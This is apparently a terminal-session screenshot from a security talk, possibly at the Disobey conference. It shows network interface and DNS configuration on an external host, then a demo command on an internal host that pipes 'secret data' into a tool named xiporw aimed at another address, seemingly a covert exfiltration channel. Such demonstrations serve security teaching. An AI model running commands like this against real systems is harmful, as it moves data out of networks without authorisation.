 inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default
qlen 1000
link/ether 52:54:00:4c:66:4a brd ff:ff:ff:ff:ff:ff
inet 20.18.0.100/24 brd 20.18.0.255 scope global ens3
valid_lft forever preferred_lft forever
inet6 2001:1234:2018::100/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::5054:ff:fe4c:664a/64 scope link
valid_lft forever preferred_lft forever
3: ens9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default
qlen 1000
link/ether 52:54:00:da:84:97 brd ff:ff:ff:ff:ff:ff
inet 100.64.64.100/16 brd 100.64.255.255 scope global ens9
valid_lft forever preferred_lft forever
inet6 fe80::5054:ff:feda:8497/64 scope link
valid_lft forever preferred_lft forever
[sfu@sfu-exthost-linux:~$ cat /etc/resolv.conf ]
search nfr.makai.fi
nameserver 8.8.8.8
nameserver 8.8.4.4
[sfu@sfu-exthost-linux:~$ ]
[sfu@sfu-exthost-linux:~$ ]
[sfu@sfu-exthost-linux:~$ ]
sfu@sfu-exthost-linux:~$
sfu@sfu-inthost-linux:~$ echo "Hello Disobey! This is secret data!" | ./xiporw 192.168.0.1 disobey
1 write